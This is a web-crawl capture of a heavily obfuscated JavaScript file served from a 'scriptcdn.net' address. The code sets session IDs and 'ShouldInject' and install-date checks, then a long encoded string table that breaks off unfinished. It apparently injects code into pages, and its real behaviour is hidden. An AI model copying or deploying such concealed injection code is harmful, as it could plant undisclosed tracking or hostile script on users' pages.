

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://3001.scriptcdn.net/code/us/1
body_size: 133092
content:
(() => {
        if (typeof window.__scdn__done !== 'undefined') return;
        window.__scdn__done = true;
        const __scdnsessid = 'c4d58122-f8c0-493b-92eb-67a13f0f4db2';
        const __scdnuid = 'c4d58122-f8c0-493b-92eb-67a13f0f4db2';
        const __scdntime = 1769248465931;
        (function(_0x451517,_0x5d7506){function _0x1cd165(_0x43a5fe,_0x310d40,_0x140993,_0x6c4b4d){return _0x32fa(_0x6c4b4d- -0x12,_0x43a5fe);}function _0x57aafa(_0x56e9a5,_0x14700c,_0x2a3a05,_0x50ede3){return _0x32fa(_0x50ede3- -0x9d,_0x14700c);}var _0x362127=_0x451517();while(!![]){try{var _0x2e2ecb=parseInt(_0x1cd165(0xb57,0x3ce,0x47c,0x530))/(-0x25d5*0x1+0x3d*0x15+0x691*0x5)+-parseInt(_0x1cd165(0x729,0xd71,0x6af,0x88c))/(0x26c8+0x3eb*0x9+-0x4a09)+parseInt(_0x1cd165(0xea3,0x7ad,0x6c1,0x922))/(-0xded+-0xc65+0x1a55)+-parseInt(_0x57aafa(0xfba,0xcff,0x595,0xa91))/(0x269+-0x1*0xa2d+0x7c8)*(-parseInt(_0x1cd165(0x7a1,0xa7,0x43f,0x17c))/(-0x1c6b*-0x1+-0xbdf+-0x1087*0x1))+parseInt(_0x1cd165(0xbcc,0x92a,0x680,0xc3f))/(0x2686+-0x1*-0x24c1+-0x4b41)*(-parseInt(_0x57aafa(0xac8,0x596,0x571,0xb3f))/(0xa82*0x1+0xf6+-0xb71))+-parseInt(_0x57aafa(0x5ab,0x964,-0xdc,0x52a))/(-0x814+-0x17a3+0x1fbf)+-parseInt(_0x57aafa(0x8c2,0x354,-0x1a,0x44e))/(-0x8a5+0x2368+-0x1aba);if(_0x2e2ecb===_0x5d7506)break;else _0x362127['push'](_0x362127['shift']());}catch(_0x17b31f){_0x362127['push'](_0x362127['shift']());}}}(_0x59c5,0x3e2f5+0x1*-0xd120c+-0x82*-0x296e));var __inusc453=_0xb9ed37=>_0xb9ed37[_0x15e7e3(0x70e,0x53a,0x1cb,0x79c)](',')[_0x15e7e3(0x595,0xba1,0x931,0xfb1)]((_0x25f4ef,_0x160f37)=>{function _0x2c1cfb(_0x1d2e9c,_0x219a03,_0x32c783,_0x2f018a){return _0x50f492(_0x219a03,_0x219a03-0x163,_0x32c783- -0x1c2,_0x2f018a-0x15c);}var _0x456c5c={};_0x456c5c[_0x2c1cfb(0x984,0x20c,0x74e,0x728)]=function(_0x4a30fc,_0x222545){return _0x4a30fc+_0x222545;},_0x456c5c[_0x2c1cfb(0x2a5,-0x101,0x489,0x14f)]=function(_0x1f0633,_0xda76b6){return _0x1f0633%_0xda76b6;},_0x456c5c['uUNqi']=function(_0x51b227,_0x3bd4ae){return _0x51b227-_0x3bd4ae;};var _0x6855a6=_0x456c5c;function _0x47df8c(_0x261549,_0x427c89,_0x5e259a,_0xea8b90){return _0x15e7e3(_0x261549-0x18e,_0x261549- -0x1b4,_0xea8b90,_0xea8b90-0x4d);}const _0x1b0e75=_0x6855a6['AaNKt'](_0x6855a6[_0x2c1cfb(0x1d9,0x515,0x489,0x170)](_0x160f37,0x218b+-0x5*-0x6a+-0x2383*0x1),0x1dc2+0x1d14+-0x3ad5*0x1);return String[_0x47df8c(-0x95,0x550,0x367,-0xda)+'de'](_0x6855a6['uUNqi'](parseInt(_0x25f4ef,0x1*0x377+0x10e1+-0xe2*0x17),_0x1b0e75));})[_0x15e7e3(0x86e,0x220,-0x15b,0x44d)]('');let __scdnShouldInject=!![];function __scdnInstalledBefore(_0x3895fc){var _0x491fb7={};_0x491fb7[_0x1e4025(0x489,0x8d7,0xff,0x9d4)]=function(_0x3e62bd,_0x5d91f2){return _0x3e62bd<_0x5d91f2;};function _0x1e4025(_0x36bc58,_0x388edb,_0x46d3f3,_0x54ceb0){return _0x15e7e3(_0x36bc58-0x0,_0x36bc58-0x201,_0x54ceb0,_0x54ceb0-0x18e);}function _0x221fc8(_0x5588d4,_0x53dd47,_0x36dfe1,_0x348100){return _0x50f492(_0x53dd47,_0x53dd47-0xbe,_0x36dfe1- -0xc5,_0x348100-0xac);}var _0x612050=_0x491fb7;return _0x612050[_0x1e4025(0x489,0x7a9,0x3ef,0x33f)](__scdntime,new Date(_0x3895fc)['getTime']());}function _0x15e7e3(_0x39b778,_0x231bee,_0x472e79,_0x359dcb){return _0x32fa(_0x231bee- -0x132,_0x472e79);}function __scdnInstalledAfter(_0x3273ab){function _0x47dca7(_0x83cc45,_0x347167,_0x48db59,_0x211771){return _0x50f492(_0x347167,_0x347167-0x5a,_0x211771- -0x378,_0x211771-0x13f);}return __scdntime>new Date(_0x3273ab)[_0x47dca7(0x84f,0x23f,0x10e,0x321)]();}function _0x32fa(_0x4acf66,_0x4d6b88){var _0xc51bb8=_0x59c5();return _0x32fa=function(_0x4a084e,_0x59eafe){_0x4a084e=_0x4a084e-(0x1*-0x14ad+0x1472+0xc9);var _0x1c255b=_0xc51bb8[_0x4a084e];if(_0x32fa['oSmmDO']===undefined){var _0x150c7c=function(_0x29744b){var _0x109c73='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x1d9578='',_0x39623a='';for(var _0xbd4274=-0x784*-0x5+0x1d65+0x1*-0x42f9,_0x14fed6,_0x22ac18,_0x5ccdbe=-0x6f1+0x1*-0x12fb+0x19ec;_0x22ac18=_0x29744b['charAt'](_0x5ccdbe++);~_0x22ac18&&(_0x14fed6=_0xbd4274%(0xf*0x19+-0x25e1+-0x1237*-0x2)?_0x14fed6*(0xb8f+-0x147b+0x92c)+_0x22ac18:_0x22ac18,_0xbd4274++%(-0x119f*0x1+-0x1405+0x25a8))?_0x1d9578+=String['fromCharCode'](0x1eee+0x14ab+-0x3*0x10de&_0x14fed6>>(-(-0xdb*0x8+0x16*-0x15a+0x2496)*_0xbd4274&0x1*-0x189b+0x11a2+0x6ff)):0x801+-0x1471*0x1+-0xc7*-0x10){_0x22ac18=_0x109c73['indexOf'](_0x22ac18);}for(var _0x1947ef=0x2c7*-0x3+-0x1728+0x1f7d,_0x4bf364=_0x1d9578['length'];_0x1947ef<_0x4bf364;_0x1947ef++){_0x39623a+='%'+('00'+_0x1d9578['charCodeAt'](_0x1947ef)['toString'](0x1*0x1989+-0x1*0xf4d+0x1*-0xa2c))['slice'](-(-0x115*-0x12+-0x1067+0x1*-0x311));}return decodeURIComponent(_0x39623a);};_0x32fa['aPTPLF']=_0x150c7c,_0x4acf66=arguments,_0x32fa['oSmmDO']=!![];}var _0x4d3954=_0xc51bb8[0x2641+-0x173c+-0xf05*0x1],_0x35f643=_0x4a084e+_0x4d3954,_0x358803=_0x4acf66[_0x35f643];return!_0x358803?(_0x1c255b=_0x32fa['aPTPLF'](_0x1c255b),_0x4acf66[_0x35f643]=_0x1c255b):_0x1c255b=_0x358803,_0x1c255b;},_0x32fa(_0x4acf66,_0x4d6b88);}function _0x59c5(){var _0x5dace9=['B3Phr2W','nIWXmJySmti1la','nYWXmduSmta2la','mcWXmJiSmti2la','mtiYldeWmsWXmq','CNvZyLy','mteYldeYmsWXmG','mteXldeWnIWXma','otKSmtaZlduYla','mta0ldeXnIWXma','D1feEe4','AMXdv28','swrrDKq','zLHfD3y','ELfizxO','mYWXmdKSmteX','mteZldeXnW','y0P3suy','BffyDgO','mcWXmtqSmte1la','ncWXmdmSmteYla','yMznq2e','mta0ldeWmW','BKjhtgK','mcWXmteSmta5la','nYWXmJa','qLrywue','ldeYmsWXmJa','ldeWncWXmdGSmq','wKXKELC','mta3ldeXmYWXmq','s29QrvG','uhHXtwW','Aururfi','nsWXmdKSmteWla','rM9buhO','EMnKDM0','q1HStxe','mdCSmteWldeYmG','ywjiru0','ldu2ldeWnsWXma','mteXldeWmYWXmG','wNDvvxu','rM1vA0K','BersEKO','mtCSnJmSmte3la','ANL3yMK','zvHZteO','mta5ldeWnYWXmG','mta1ldeWmG','CZ9Pzd1ZzszHAW','mti2ldeYnsWXmq','mte2ldeXnsWXmq','zgjzywO','mta1ldeWncWXma','D2Xkrxu','ntCSmteXldeYna','ldeWnIWXmtGSmq','zw5puLi','osWXmJeSmta0','zfvms0G','q2vJu2u','uuvyAvy','AhjLs2C','mti2lduZ','ldu4ldeXmG','ldeXmsWXmtCSmq','vMXeyLi','vgnQrvG','msWXmJuSmta1la','otGSmta4ldeWna','ldeXmcWXmtaSmq','mcWXmdiSmta2la','uw50Ew8','z0XnCfO','qMrgzMu','osWXmtuSmtiY','A29eCMO','Eej3yxu','y0XnEuS','mte5ldeWmYWXmq','ELbdwu4','r1jYzha','nIWXmJG','vw5LCK4','EKfJquW','mteYldeXna','zxiYnc4','mte4ldeXnIWXma','mta0ldeYmIWXma','z0jPBuW','BwfW','mte3ldeYncWXmG','mta2lduZldeYna','t0HbDgm','s21msxe','ncWXmti','mIWXmtySmte2la','A3DvEeq','runzrMm','shDZBLu','mti4','ldeYmYWXmte','mdmSmti2ldeXmG','mteWldeWnYWXma','ywDPChy','mteYldeWmcWXmq','mta0ldK5ldeXmW','mteYldeXmIWXma','mte3ldeXnIWXma','mteSmti5ldeYmG','mtaZldeXmYWXmq','mtiWldeWmYWXmq','C1jbs3q','wNL0qxu','q2LkD2e','uw1gq0C','wxbuve8','mta2ldeWmIWXma','CeLSEey','mteZldeWmsWXmq','BuHYzha','ocWXmdG','mYWXmduSmtiWla','y2fYzMXPz2H0Aa','qLjUC2u','yuTQz1K','zu53Ce8','rMvpAKi','tNbOzMm','ALDKzLm','v2TlvK8','tKzVqLm','weDpv0e','rKfTuLa','mIWXmtKSnteSmq','DKv4vfG','yMflEwG','nYWXmtqSmti2','msWXmdeSmta3','D0njrwu','mteXldeXnYWXma','D2Pnt04','qMfiCKO','tvvTrhG','t1nlrgy','nYWXmdKSmta2la','AgvAD2m','mteWldK5ldeXoa','EKzWrMq','CwLlA3y','mYWXmJqSmti1la','ru13y1O','C21iEvC','nsWXmtqSmte2la','ChrlCwy','mdCSmtiY','AgnbD1a','mtiWldeXmW','mteWldeWosWXma','CuXZs3e','nYWXmtqSnte','osWXmduSmte5la','otGSmteWldu1la','uwjtreG','surptNO','mYWXmJa','reXYreK','mIWXmtGSmta2la','mtiWldeWnsWXma','AeLVvKG','mta3lduZldeWnW','v3P2Axy','mtiZldeXmG','ldeXna','mte2ldeXmIWXmq','yLnqAeS','D05oCKC','mYWXmtySmte2la','C2vHCMnOlNLHAa','vg5YwfG','uw5Wuei','mtiYldeXnIWXmG','yMHnCKG','mtiXlduZldeXmq','mtaYldeXnW','nsWXmtiSmteWla','wNLvtNG','wKDvAvq','mtaXldeWmYWXma','vxrSBM8','ldeWna','ruD6DuW','mcWXmti','msWXmdKSmtiZla','rvPKzwq','zMTwBvq','mta5ldeWocWXma','mta0','mte5ldeWnYWXma','mteWldeYmYWXmq','ncWXmJmSmteWla','mYWXmtiSmte2la','ldeXmYWXmdi','ncWXmduSmtiXla','BgvLDKK','Bg5Js3a','rxPmvxa','AeTMzuK','teXrtge','AgfXyNe','mtiWldeXmYWXmq','mteW','z1jvq3i','ldeYmcWXmdySmq','B0Hks0u','mte2ldeXocWXmq','rhHcwgi','mte1ldeWnsWXmq','mte2ldeWmW','nsWXmJu','otGSmte4ldeWnW','u1vTwha','yMftrLq','ncWXmdySmtiWla','zxjLzc4','ldeXnq','mta1','t2LYAxK','mte3ldeZmIW2na','t3nkC0G','mcWXmJaSmta5la','tMruv1C','ywTzve8','yKjKBu4','DujXDgS','ldeYosWXmtq','mtaZ','zgLZCgXHEq','CML5vfu','msWXmtuSmte1la','rvzWEhu','uhjbs0G','CxvwtuC','ldeXmcWXmdKSmq','B0XPAeu','ldeWmYWXmtCSmq','twneA1C','A3rwrwO','AwLJrxm','ndCSmte4','ldeWncWXmJaSmq','mYWXmtaSmti1','osWXmdK','mta5ldK5ldeWnq','tLbHAuq','wuP2u0u','s1rfELi','osWXmdeSmtiWla','ueXPyLa','mteYldq4ldeWmG','rwXLBwvUDa','EfzrrvK','wK5vDwy','zMzLrvm','mtaXldeWnYWXmq','mte4ldeXocWXmq','mtaZldK5ldeXoa','mtiWldeYmIWXmG','ocWXmduSmtiXla','quDjvem','q3jgAfm','Bxndvuq','mtiWldeYmYWXmG','rwXNELq','BwDxz3C','BxnMy0q','v2r6BuO','zuLjA1e','ocWXmtiSmta2la','B093Duq','q1H6uwK','CunHtwi','quvxB3m','CNvssMW','mIWXmtuSmta1la','mta3ldeXosWXmq','mtaYldeXoa','nYWXmtqSmteZla','mta2ldeXnG','vNbMvwS','suLAzgC','AKD2we4','ue5RAhy','ldeYncWXmta','zfrftvi','mteWldK5','ocWXmdq','rgfxEfO','CeTVDNe','q3LOBKq','mta1ldeXmW','mte2ldeYmW','ncW2mcW1msWXma','qvjgzfy','mIWXmdySmti0','rKzABKm','mti1ldeWncWXmq','mtiZldeXnYWXmq','mteZldeXncWXma','qxzlz1y','wMX6DM4','uhreuMG','B0X5Duu','DKPfCLy','mte1ldeYmsWXma','Bfjlsw0','ldeYnW','AxbuCum','DLfcDKK','mtaYldeXmIWXmG','mte4ldeYmsWXmq','mta0ldeWmsWXmq','mteWldK5ldeWnG','DwrT','BLbZq0O','Bfj1Due','uxziwLG','tgfOD2C','ELnevMy','lduWldeXnsWXma','tLDowhy','tLbUr1C','mte2ldeWnIWXma','wePIuuW','mtiYldeYnIWXmG','ldeWocWXmdySmq','mteWldeYocW1oq','EeDmyue','vunnyKe','CgfuCwC','vfLstfy','A25mt0O','zhjRDge','zwzPBMrLCI4','mJCSmti5ldeXmq','ldeYnsWXmdCSmq','rufMvKG','mta0ldeXmW','AgLKq00','mYW1nsWXmdKSmq','yxn5BMm','BeDsrK4','qxzXr3a','osWXmdKSmteXla','vM56AKS','AK9TEw0','mJiX','mte3ldeYmsWXma','r2fNAvO','mtiWldeYnYW1na','mta2','mte3lduZldeWnW','D0PdBxO','nYW1mcWXmdqSmq','qLnpwMS','vLjvDuy','ocWXmduSmtiWla','z3H0AMK','seDYvuO','ldeXosWXmtG','nsWXmtu','z1b6z3y','BNDkB0e','ndaYzwjHzwm3yq','z0jyuMq','CMv2zxjZzq','mteYldeXma','D256Cvm','mta1ldK5ldeXmW','DLnYBKG','wef6Eg4','tMDJBeG','msWXmduSmtiWla','mtaZldeWmYWXmq','wenmqKK','mta3ldeWnYWXmq','D1ncwKu','nsWXmtqSmteX','AMLqseC','mtaZldeXmW','yxrSyxnHBMrIBW','tfr2wxm','ntiSmta2','ldeWncWXmteSmq','mte4ldeXoa','vuTLBLq','mta0ldK5ldeWnq','rgvnr04','otKSmte3ldeWoa','zxHHy1q','EgLlAhG','sNvtAwK','mtaWldK5ldeXmG','mte2ldeXncWXma','AKfkwM4','mIWXmJKSmtm1la','CgfYzw50tM9Kzq','vMLUAhG','mteYldeWmIWXmq','mta3ldeXosWXma','ncWXmJiSmteWla','txDWvey','mtaZldeWnYWXmq','DLncsLm','Auzjug0','Dg9ZA1O','Eg1UA2S','osWXmdGSmtiXla','mJeSmteXldeWnq','txrSD1K','Bfb6DKO','sKjvuhC','zKHTALG','mte2ldeXoq','DKXmCxu','nsWXmtuSmte5la','AgnSAxbZlG','mJGSmti5ldeYna','qw1qs1u','uKfqDM4','A1zTB3q','otKSmtaWldeWnW','vxvhCuC','odqSmta2ldeYma','mta5ldeXmYW1oq','wvPovxy','DuLkAe4','nsWXmJaSmti2la','mJaSmta0ldeYna','mteZldeXmcWXma','ywD0Euq','wMLSwxG','mta5ldeXosWXma','wfHrzfC','A2LUB3GU','rKn0twm','ExLrywy','rNjADhq','AhzbB2S','ldeWosWXmduSmq','DwDeEu0','qxD4Chi','mteXldq4','Bg1fwfu','CKXcy1O','mtaZldK5','B0z2AgW','Aw5SueK','suPxt3q','mYWXmdySmte4la','v0jeCMy','Ewn1v3i','nYWXmJaSmte5','ocWXmtaSntySmq','txjXDwe','lduWldeWna','mtyWy2DrqKXJ','mYWXmduSmta5la','uKDlAw4','mtiYldeYncWXma','mta1ldeXocWXmq','qMrRwfO','mte3ldeWnsWXma','mteXldeWnIWXmG','CLnqwMW','tM9jtuK','C2riAwe','msWXmduSmti2la','mtuSmta4ldeWnW','rhjXvxm','otKSmtaZldeWna','nIWXmtiSmtaYla','mtaSmti2','EKTmqw0','CxPruem','zhf0z2W','CxH2EMK','D0vdEe4','mYWXmdeSmte1la','mtiXldeYmYW1na','wwjgrwG','mta1ldeXncWXmG','qw5wDwG','mtaZldeYmYWXma','rgzfy2i','mcWXmtmSmtaYla','ocWXmdqSmta2','mtCSmta1','ue9tva','nYWXmJeSmte0la','tgD6vwW','mYWXmteSmtaYla','qwjUqNO','mJeSmte5ldeXoq','ANr6vMm','C255C3K','msWXmtiSmta5la','osWXmtGSmta3la','sxjnvMS','u1PXqLu','svziBKe','sKngAwC','rejXqKC','rhD5swe','mte2ldK5ldeXnW','CMLovuu','mtiWldeXnYWXma','mYWXmduSmtiXla','mteXldeXoq','DY5NB29NBguTyq','DKnpteq','B2jSAxzPB3vZAq','msWXmduSnte','osW1mcWXmdGSmq','ywHNEvC','mta5ldeWnYWXma','wM9brLy','qurlvg4','A01WBKi','DgLTzxn0yw1W','mte3','mti1ldeXmIWXmq','ldeWmsWXmtCSmq','zMDIu2q','otKSmtaZ','uLzYuMe','DxbVCM5Pys4','C1zJsNq','ntuSntKSmti0la','ldeYnsWXmJCSmq','mcWXmtG','nYWXmJaSmti2la','rvvLCvC','BNjjAfe','msWXmduSmtiW','mJqSmti1ldeXoq','AMjxsLe','AKfPsxu','vuLwtge','t0HdAxe','DMPNrge','whbNA28','v3ffB0i','CNPpBxq','mta4ldeXncWXmq','y3juzue','otKSotKSmtiWla','Cu5uq0m','ze5fqKe','mcWXmtq','qLvszwe','ocWXmtySmta5','v01zwxe','otGSmteY','ncWXmduSmte2la','zxrYrfu','mte5ldeXmq','ncWXmtiSmtiY','sLzjChO','D1rjsuu','mYWXmJuSmtiXla','C09qvNe','wNLTs1q','qK1LDMe','q1jPqMS','CwL4wfi','ldeYmcWXmtaSmq','EfbuwMm','mte4ldeWncWXmq','sw52q3G','z3jVzKK','z0XcCxe','quzuyNy','ldeWnYWXmdiSmq','De1MAwu','osW1nsWXmdKSmq','swDPrLC','AxnVCI4','mte2ldeWnYW1na','mta2ldeXncW0oq','zxnhz3i','ncWXmJySmta4','rurrvxe','rfbKwu4','mYWXmtKSmte3la','osWXmdGSmte4la','AuDntgy','ldeWmW','wuDZwxq','Cgz6Cwy','uuD1uwq','zLnQExK','CgPduu0','q0LtEfu','shjcAfm','ncWXmtKSnteSmq','rvvuwLa','A3j5DNC','mtaXldK5ldeXoa','vfrlyuS','D1Pkzfa','ugfVufu','mteYldeXmIWXmq','C2TWrhu','ChPYsK8','sgDNEhu','ldeXocWXmJiSmq','mtaYldeXmW','ldeWnIWXmtKSmq','z21dy2S','zhzWvwK','mta4ldeWmYWXmq','mIWXmdqSmte2la','BKPetxi','mYWXmtCSmtmXla','ru9WvKK','qMzLCLy','seLtrKO','mdKSmte4ldeXoq','mdqSmta4ldu0la','BgXmzey','ocWXmtqSmteWla','ldeYmYWXmteSmq','Au9jsfu','ldeYma','mtiZldeXnYWXma','D3nsyLO','uxnsCMe','Def4Bvu','CuXJzLO','r2Xqsu8','y1DNBLC','mte1ldeXmIWXmG','y21otKK','vwvXD1G','mte3ldeXosWXma','EuHfuK8','nZrJyMy2ntaZmW','uLrivfG','BeTxy0y','BePdvg0','mtiYldeYmsWXma','BLfYDfG','v2nHtK8','D3DYD2u','wKrAuLm','mte2ldeXncWXmq','zwreu2K','ocWXmJuSmti3la','tNPIr0W','mtaXldeWmYWXmG','zNjVBunOyxjdBW','Dxr1vMK','twnZsvm','ExPHs3y','zwLjzha','mtiW','mteXldeWosWXmq','wevIsge','sKPfCve','nYWXmtqSmtiX','D1nwrLO','v3jmugu','uMHyA0e','B3rLBhmU','mtiZldeWnsW1na','ncWXmtiSmtiW','mte3ldK5ldeYmW','mdqSmta0ldeXoa','mIWXmtaSmta3la','mta5ldeWnW','BhHuEgO','AKLlzgm','DePuENa','msWXmduSmteZla','EeXrEfy','ldeYncWXmdiSmq','wLHzBwe','mtaZldeXncW1na','qLn3y2q','C2nJs2e','mte1ldeWnq','nYWXmdqSmta0','mtaY','mte1ldK5ldeXoq','mtiWldeXoa','mtaWldeXma','s0jIq2i','suvyqxy','ldeWnsWXmtqSmq','mta4','DKXXB0e','qNzhD0e','nYWXmtiSmtiWla','DwfYrei','mte2','CeDtz2y','ldeXmIW1msWXmq','mtaWldeXmcWXma','Ag5orKG','CKLZrKi','C2v0','zhzjvuO','BMq9','mta1ldeXnq','y2TczLm','vg9zz2y','mte3ldeYmIW1na','ExPmuvm','DNPfyui','qurMwKW','s29Yy3K','Axv0q1O','mtaZldeXosWXma','wNLQuKi','ldeYmcWXmdK','mta4ldeYmsWXma','zgLTzw5ZAw9Umq','CunduMK','zwn0p21Lyxn1CG','qvrlswm','zhrlr2K','ugHlAK8','ldeWncWXmty','ncWXmtaSmti0la','uMfnu0i','yvDMvgC','yKnrtK8','mteWldeXnW','BxflBNy','sMHLquW','mtaZldeXma','mteXldeXnsWXmq','ugH0q1O','y3noCvC','A2DNEKm','DfHlsui','ANrRB1G','mtiYldeWncWXmq','mtaYldeXmsWXmq','ldeYmq','mte1ldeXmIW0oq','msWXmdySmZCSmq','z05syu4','AvjTs2S','EeDjCKi','sgXMB1u','mIWXmtKSmte1la','y2D3y1m','v1rXyNe','mta1ldeXmYWXmG','wLjWsLq','BLjlz3u','mti1ldeXmsWXmG','Dxr5lG','sgrfwfa','ldeYnIWXmJCSmq','A3v4zLa','osWXmJm','yuzUy2K','C3PyD2e','mtb8oxW4FdD8na','z3rQvxy','mtaZldeXmcWXma','BxPbv0W','s2HNBwO','ncWXmduSmtaYla','ncWXmJySmta4la','nIWXmJaSmta5','ENjmtNa','vLriBLK','Ag90Bw92CY4','mte2ldeXmG','zhfvt3C','AKPgs0q','msWXmdK','ncWXmdCSnteSmq','CeTWwva','nYWXmtySmte2','ldeWnYWXmtySmq','mYWXmdySmteWla','mteZldK5','mta0ldeWncWXmG','shrdzhe','mteYldeXocWXmq','mtaXldK5ldeXmW','ocWXmti','mdGSmti0ldeXoa','mteZldeWnYWXmq','ocWXmdiSmte5la','yKDxBxq','osWXmdKSmteYla','nYWXmtiSmta1','msWXmdKSmti1','EwnsBwq','zvb6Bwu','uwrtq3e','vMjdwNm','sLrxqvi','zw1LBNrFAwq9','tvrpz0y','D3j3AgW','whnsChG','uMjVzhq','Bg9JyxrPB24','z3fOrwC','mte5ldeWmYW0oq','mtiYldeXoq','C3vJAguUD2vIlG','ncWXmdy','ldeWncWXmdySmq','qKfquxu','CLbLqw8','mte4ldeXmsWXma','uLH5zuq','mtaXldeXnIWXmq','zKzou3e','wM9YrKy','rLvSAxO','BMTPy24','mta2ldeXmsWXma','mteWldu0','ldeXmcWXmJaSmq','s1PWweO','BuX3C0W','mteXldK5','mte5ldu4','nIWXmJuSmti5la','D1rqBKq','mti3','v0TXzK8','ldeWocWXmdCSnq','osWXmJuSmta5','mte3ldeYmG','mta0ldeWnYWXmq','CMfUzg9T','q0LwBMm','mtaZldeXnIWXma','EuzhrKm','ldeWnIWXmJiSmq','tejbuu0','mteXldeWocWXmq','mdGSmtiXldeXmW','msWXmduSmte5','ocWXmJiSmta2la','A3fut0C','D0TqrNi','mte3ldeXnYW0oq','ncWXmJq','mtiSmteZldeYoq','ueHJuLu','mteXldeYmq','ntiSmta2ldeXoq','A21rDwG','rML3BKO','ocWXmJaSnteSmq','sMfkAe8','otGSmte3ldeWma','C1neyw8','mteXldeWncWXmG','qvj0wu4','ldeXncW4osWXma','BMLWC2G','v2HIvNi','mtaYldeWncWXmG','wwjNCwy','C1DUyuW','yxLVqwq','AMX0DKi','msWXmtmSmteWla','mteZldK5ldeXnW','B2rUvhy','uejTAwm','mteZldeXmYWXmq','r1vpv28','q2rvA04','uhzurLi','mYWXmJaSmtiYla','nYWXmteSmti0','zwLmthm','yNPArMC','mtCSmtiX','vfrVB3O','ywz2s2y','CwXMD2e','thjXA0e','ncWXmJaSmtiXla','nteSntqSmta3','ocWXmtKSmti2la','vLLete0','u2jkrKS','qNDqAKy','ExLWyve','wu9qD1a','zwXJDw4','BgTNBg4','nYWXmtqSmte1la','sujrD3y','CMXlr0G','DgvruuS','ref5Awi','u2XNvMO','EerXCvC','qwPLy04','osWXmdu','mta2ldeWmW','uu5esK8','uLbOvey','AM9PBG','mcWXmtmSmtaY','mte2ldeYmYWXmG','sg15EMS','Eg5Uq20','tgruD1q','nYWXmtKSnteSmq','C0vitee','D2jTyuS','vxrZCui','vhjMALC','CejYvfe','Aw9NuNO','B29SEK0','t2jwzxu','sK9QtM0','mta3ldeYmsW1na','ldeYna','qxHVD0e','ldeXmsWXmJq','ldeXncWXmdGSmq','AuXhyLu','ldeYmcWXmtmSmq','yLLWCwm','qKzPD2C','AK14CK8','msWXmtq','osWXmdCSmte2','mteXldeWoq','zeDdBxG','wu93Eg0','shblvuS','ldeWnsWXmJaSmq','zePKreG','DvbIs1m','EKPuDha','vfDjCvu','AgLVBMfUzgjLyq','Du9lBw0','Awnjseq','mte5ldeWmW','B1rqBMe','CLDArve','u3rvChe','mti4ldeYosW1na','C3vJAguUz214lG','terdrLC','D2Lgq3K','mte3ldeXnYWXmq','r3rPDKq','nsWXmtG','BLriuwW','yMr4DKm','EvLAvhm','sM9Qu2e','ue5Lwhi','qwTnu1m','ldeXncWXmduSmq','A21tveG','vM5Ur2y','vvHnzem','C3jJ','s1bdwK4','ocWXmJaSmtiY','tffUCw4','ELHnEgK','zLvNA3C','zg9JDw1LBNq','mtaYldeXmcWXmq','DeLeCfq','ldeWmYWXmdKSmq','z2HmDNu','tvHeBu0','s0PkDg0','yLfKtK8','t0HQsuC','q2rzv2W','ldeWmsWXmJiSmq','DwHOwK4','v0TUsgW','ocWXmdiSmteWla','z2v0vgLTzq','uK9jzeK','mta3ldeWmYWXmG','EKHRt0i','ldeYmW','v0nwtey','tvLVChG','ldeXoa','yM9KEq','mtaYldeWmYWXmq','nYWXmtySmteXla','ncWXmJe','mtiWlduZ','mta5ldeXmcW0oq','ldeXosWXmdCSmq','uNDHsLu','mcWXmtqSmta2la','mtqSmti0','mIWXmtKSnty','txHQAwK','osWXmJeSmtaZ','EwHtCgy','wwPLt0O','sK1MA0y','zMDtrwC','nYWXmdeSmte5la','rwXszw0','mta4ldeWmW','Ag9ZDg5HBwu','DgTSrMS','s25Yrxa','qwrODNq','mte3ldeXnG','uKrisvq','wLLoAfC','zwHNBwu','A0LAsNu','mtiXldeYmcWXma','mte3ldK5ldeXnW','ldeWnsW1msWXma','weviEuu','ldeWnYWXmJmSmq','tKzSyKC','uhb0B08','mJmSmta1ldeWoq','mta5ldeXmYWXmq','mta5ldeXma','osWXmtiSmteYla','mZaSntGSmteYla','uujJB2G','CfHkrK4','ldeYmcWXmJySmq','mtaZldeYna','u0DirK8','BgrirMm','x18ZzZrFC2vZCW'